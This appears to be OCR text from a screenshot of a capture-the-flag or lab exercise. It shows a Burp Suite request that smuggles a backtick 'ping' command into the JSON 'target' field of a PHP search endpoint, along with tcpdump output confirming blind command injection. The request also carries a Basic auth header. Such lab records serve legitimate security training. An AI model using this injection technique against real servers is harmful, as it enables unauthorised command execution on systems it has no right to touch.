 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.182.225 HTTP/1
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.182.225
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 44
9 Origin: http://10.10.182.225
10 Authorization: Basic cmFzY2FsOkFMRVhJUw==
11 Connection: close
12 Referer: http://10.10.182.225/
13
14 {
"target":" `ping -c 4 "
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 12:34:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["No file returned"]
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Inspector
akame@vm-ubuntu: ~
akame@vm-ubuntu: ~ 94x19
0 packets captured
0 packets received by filter
0 packets dropped by kernel
akame@vm-ubuntu:~$ man ping
akame@vm-ubuntu:~$ sudo tcpdump icmp -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
05:34:49.233336 IP 10.10.182.225 > : ICMP echo request, id 1178, seq 1, length 64
05:34:49.233353 IP > 10.10.182.225: ICMP echo reply, id 1178, seq 1, length 64
05:34:50.234560 IP 10.10.182.225 > : ICMP echo request, id 1178, seq 2, length 64
05:34:50.234587 IP > 10.10.182.225: ICMP echo reply, id 1178, seq 2, length 64
05:34:51.236120 IP 10.10.182.225 > : ICMP echo request, id 1178, seq 3, length 64
05:34:51.236134 IP > 10.10.182.225: ICMP echo reply, id 1178, seq 3, length 64
05:34:52.237600 IP 10.10.182.225 > : ICMP echo request, id 1178, seq 4, length 64
05:34:52.237615 IP > 10.10.182.225: ICMP echo reply, id 1178, seq 4, length 64
Search
Done